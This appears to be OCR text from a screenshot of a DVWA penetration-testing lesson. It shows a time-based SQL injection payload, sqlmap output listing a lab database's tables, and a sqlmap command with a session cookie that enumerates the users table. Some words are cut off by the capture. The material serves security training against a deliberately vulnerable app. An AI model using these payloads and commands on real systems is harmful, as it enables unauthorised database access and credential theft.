 Applications Places System
Wed Dec 20, 2:33 AM
Damn Vulnerable Web App (DVWA): Lesson 7: Automate SQL Injection with SqlMap - Mozilla F
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
Payload: id=1' AND SLEEP(5) AND 'fjLX'='fjLX&Submit=Submit
---
[02:32:25] [INFO] manual usage of GET payloads requires url encoding
[02:32:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 15 (Lovelock)
web application technology: PHP 5.3.8, Apache 2.2.17
back-end DBMS: MySQL 5.0
[02:32:25] [INFO] fetching tables for database: dvwa
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
<< back | track 5
[02:32:25] [INFO] Fetched data logged to text files under '/pentest/database/sql
map/output/192.168.1.10'
[*] shutting down at: 02:32:25
root@root:/pentest/database/sqlmap# ./sqlmap.py -u "http://192.168.1.10/dvwa/vul
nerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=cefrtq2vg1t3lqtjohtu1
0aig7; security=low" -D dvwa -T users --column
Goo
d=1&
umns
Scripts Currently Forbidden, 0/2 () | <SCRIPT>: 3 | <OBJECT>: 0
Options...
root@root: /pen... Damn Vulnerabl... Tamper Data - ... Untitled - Notep...